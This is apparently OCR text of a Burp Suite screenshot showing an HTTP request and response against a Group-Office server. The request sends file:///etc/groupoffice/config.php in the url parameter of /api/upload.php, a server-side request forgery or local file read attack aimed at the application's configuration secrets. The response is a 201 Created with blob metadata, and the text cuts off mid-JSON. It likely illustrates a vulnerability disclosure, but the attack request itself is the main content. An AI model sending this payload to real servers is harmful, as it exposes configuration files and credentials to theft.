 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × 7 × 8 × /api/upload.php × /api/download.php × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /api/upload.php?url=file%3a///etc/groupoffice/config.php&_dc=1730758515042&security_token=
ZjVsUQBkAyPYIMf3zman HTTP/1.1
2 Host: groupoffice
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en
5 Authorization: Bearer 67294632dfb34c13c099755151ac8383daa041ffc0301
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept: */*
8 Referer: http://groupoffice/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: groupoffice=n2uptulvt951o3hjlvk8ulp5di; accessToken=67294632dfb34c13c099755151ac8383daa041ffc0301
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Mon, 04 Nov 2024 22:46:50 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src 'self' data:;script-src 'unsafe-eval' 'self'
'unsafe-inline';img-src 'self' about: data: http: https:;style-src 'self' 'unsafe-inline';frame-src
'self' https: http: groupoffice: groupoffices:;frame-ancestors 'self';
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 Content-Length: 585
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"metaData":{
"blobId":null,
"title":null,
"author":null,
"description":null,
"keywords":null,
"copyright":null,
"uri":null,
"creator":null,
"date":null,
"encoding":null,
"thumbnail":null,
"data1":null,
"data2":null,
"data3":null,
"data4":null,
"data5":null,
"data6":null,
"data7":null,
"data8":null
},
"permissionLevel":50,
"id":"49b5ad9556a5edf37c19954ea15e4901d17228a5",
"type":"application\/octet-stream",
"name":"unknown",